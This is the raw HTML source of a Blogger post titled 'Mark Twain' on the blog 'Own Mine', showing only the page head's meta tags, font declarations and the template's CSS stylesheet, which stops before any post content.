

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ownmine.com.br/2012/06/mark-twain.html
body_size: 52691
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.ownmine.com.br/' rel='openid.delegate'/>
<link href='http://www.ownmine.com.br/2012/06/mark-twain.html' rel='canonical'/>
<title>Mark Twain - Own Mine</title>
<meta content='' name='description'/>
<meta content='Mark Twain, Own Mine: Mark Twain, Own Mine' name='keywords'/>
<link href='http://www.ownmine.com.br/feeds/posts/default' rel='alternate' title='Own Mine - Atom' type='application/atom+xml'/>
<link href='http://www.ownmine.com.br/feeds/posts/default?alt=rss' rel='alternate' title='Own Mine - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/924771909629941195/posts/default' rel='alternate' title='Own Mine - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLoVQD_cG9jrqYLGBX1ljN_VO8I74f8lwqJOv8zy3cWBiDw_BxqncCEIiGYKQcEbiFvLqDWuY_cwjq9iYqTtllZcAbChXzPT2LYohvYqUWZsha7UI838D_gbprV2iU5LeYYUmoiiKxXJVY/s72-c/MarkTwain.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Own Mine: Mark Twain' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.ownmine.com.br/2012/06/mark-twain.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLoVQD_cG9jrqYLGBX1ljN_VO8I74f8lwqJOv8zy3cWBiDw_BxqncCEIiGYKQcEbiFvLqDWuY_cwjq9iYqTtllZcAbChXzPT2LYohvYqUWZsha7UI838D_gbprV2iU5LeYYUmoiiKxXJVY/s320/MarkTwain.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Own Mine' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Own Mine: Mark Twain' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400,200|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     True Blog Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
version : Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 13px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#555555"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#EEC7BC"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#f3f3f3"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="72px Poppins" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="32px Open Sans"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#202020"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#ffffff"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#a0a0a0"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
margin-top: 10px;
}
blockquote, blockquote p {
font-style: italic;
}
blockquote {
position: relative;
padding: 0 0 0 40px;
margin: 20px 0 20px 30px;
border: none;
text-align: left;
}
blockquote, blockquote p {
font-family: Crimson Text;
font-size: 16px;
font-weight: 400;
line-height: 24px;
}
blockquote:before {
content: "\f10d";
display: inline-block;
font-family: FontAwesome;
font-size: 20px;
font-style: normal;
left: 0px;
position: absolute;
top: 3px;
color: #646464;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout div#navigation-wrapper {
width: 42%;    float: left;
}
body#layout #top-social {
height: auto;
width:42%;    float: right;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #343434;
font:normal normal 13px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background:#f3f3f3;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#555555;
}
a:hover {
color:#EEC7BC
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #202020;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:25px;
position:relative;
}
.menu li a {
font:11px Lato;
font-weight:400;
letter-spacing:2px;
color:#ffffff;
-webkit-transition: .3s;
font-weight: 400;
letter-spacing: 0.09em;
display: block;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 51px;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position: absolute;
right: 0;
top: 0;
z-index: 99999;
background-color: #363636;
width: 47px;
text-align: center;
}
#top-search a {
height:50px;
font-size:14px;
line-height:51px;
color:#fff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:50px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:70px;
top:0;    z-index: 99999;
}
#top-social a{
font-size:13px;
margin-left:10px;
line-height:51px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 72px Poppins;
padding: 0px 0;
text-align: center;
font-weight: 200;
color:#000000;
text-transform: uppercase;
line-height: 72px;
font-weight: 500;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 15px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
background: #000000;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
box-sizing: border-box;
font-family: inherit;
border: 1px solid #ebebeb;
color: #a1a1a1;
float: left;
font-size: 11px;
height: 34px;
margin-bottom: 10px;
padding: 10px 20px;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
border-radius: 0;
font-family: inherit;
background: #202020;
border: 0;
color: #fff;
float: left;
font-size: 10px;
font-weight: 700;
height: 34px;
line-height: 34px;
padding: 0;
letter-spacing: 1px;
text-transform: uppercase;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eec7bc;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:51px;
}
div#Header1 {
padding: 70px 0;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
span.smg-label {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
margin-bottom: 60px;
padding: 30px 30px 1px 30px;
overflow: hidden;
}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:25px;
padding-bottom: 15px;
text-align: center;
padding: 0 0px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 32px Open Sans;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
line-height: 1.2;
font-weight: 600;
letter-spacing: 2px;
margin-bottom: 10px;
text-transform: uppercase;
width: 100%;
}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 28px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #000;
height: 39px;
line-height: 20px;
background: #202020;
background-color: #202020;
border-bottom: none;
border-radius: 1px;
box-sizing: border-box;
color: #fff;
display: inline-block;
max-width: 240px;
padding: 8px 24px 7px 26px;
transition: opacity 0.20s ease-in-out;
font-family: 'Montserrat', sans-serif;
font-size: 9px;
letter-spacing: 2px;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
